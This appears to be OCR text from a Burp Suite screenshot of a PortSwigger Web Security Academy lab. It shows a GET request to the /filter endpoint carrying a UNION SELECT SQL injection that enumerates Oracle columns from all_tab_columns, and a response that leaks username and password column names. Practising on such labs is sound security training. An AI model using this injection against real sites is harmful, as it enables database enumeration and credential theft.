 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+tab
le_name='USERS_OERPCY'-- HTTP/2
2 Host: 0ada003603ce4bb5833c50b200890066.web-security-academy.net
3 Cookie: session=41rNlYOTC1IMRkqudq5NUtnl9DhogDoL
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ada003603ce4bb5833c50b200890066.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
don&apos;t delay, give us a call today.
</td>
88 </tr>
89 <tr>
90 <th>
PASSWORD_RALSWA
</th>
91 </tr>
92 <tr>
93 <th>
Snow Delivered To Your Door
</th>
94 <td>
By Steam Train Direct From The North Pole
95 We can deliver you the perfect Christmas gift of
all. Imagine waking up to that white Christmas you
have been dreaming of since you were a child.
96 Your snow will be loaded on to our exclusive snow
train and transported across the globe in time for
the big day. In a few simple steps, your snow will
be ready to scatter in the areas of your choosing.
97 *Make sure you have an extra large freezer before
delivery.
98 *Decant the liquid into small plastic tubs (there is
some loss of molecular structure during transit).
99 *Allow 3 days for it to refreeze.*Chip away at each
block until the ice resembles snowflakes.
100 *Scatter snow.
101 Yes! It really is that easy. You will be the envy of
all your neighbors unless you let them in on the
secret. We offer a 10% discount on future purchases
for every referral we receive from you.
102 Snow isn&apos;t just for Christmas either, we
deliver all year round, that&apos;s 365 days of the
year. Remember to order before your existing snow
melts, and allow 3 days to prepare the new batch to
avoid disappointment.
</td>
103 </tr>
104 <tr>
105 <th>
USERNAME_CRGLBU